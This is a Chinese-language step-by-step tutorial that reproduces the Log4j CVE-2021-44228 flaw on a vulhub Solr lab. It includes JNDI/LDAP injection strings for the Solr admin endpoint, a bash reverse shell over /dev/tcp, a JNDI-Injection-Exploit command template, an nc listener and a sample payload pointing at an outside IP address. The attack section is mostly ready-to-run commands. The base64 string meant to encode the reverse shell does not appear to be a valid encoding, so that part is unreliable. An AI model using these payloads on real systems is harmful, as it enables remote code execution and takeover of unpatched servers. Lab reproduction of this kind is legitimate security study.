Log4j CVE-2021-44228 漏洞复现详细教程



1.开启环境

我们需要用到vulhub如果没有的可以自行下载一下,然后执行下列命令即可开启,然后就可以访问啦

systemctl start docker

cd /vulhub/log4j/CVE-2021-44228 //需使用绝对路径

docker-compose up -d

docker ps //查看开启容器的端口

2.证明漏洞存在





在我们点击页面时,可以发现URL中有界面会出现/solr/admin/cores?action=的传参点,我们这验证一下是否存在漏洞,使用dnslog.cn网站生成域名在前面带上我们构造的存在JNDI的请求发过去。就可以得到回显,说明漏洞存在。

/solr/admin/cores?action=${jndi:ldap://${sys:java.version}/*生成的域名复制到此处*/}



3.漏洞利用

下载一个JDNI方便生成我们的ldap。编写反弹shell编码,然后对其进行base64编码。根据自己前面的命令按照命令模版构造可执行命令。就可以得到下图内容。

下载地址

https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0反弹shell代码

bash -i >& /dev/tcp/自己ip/监听端口 0>&1对反弹shell进行base64编码

YmFzaC89KKB+JiA9HJJNMDF65JHCUn1KLJAHIBBLzk5OTkgMD4mMQ==命令模版

java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,[经过base64编码后的命令]}|{base64,-d}|bash" -A [你的vpsip]

我们再开一个新的终端界面开启端口监听,

nc -lvvp 监听端口 //与上面的监听端口一至然后将我们得到的jdk 1.8 的ldap复制下来带入到下列的命令

/solr/admin/cores?action=${jndi:自己的ldap}参考:

/solr/admin/cores?action=${jndi:ldap://101.42.118.221:1389/jyvecl}将构造好的命令复制到原来的界面访问即可,回到端口监听的 终端页面就可以得到对方的shell。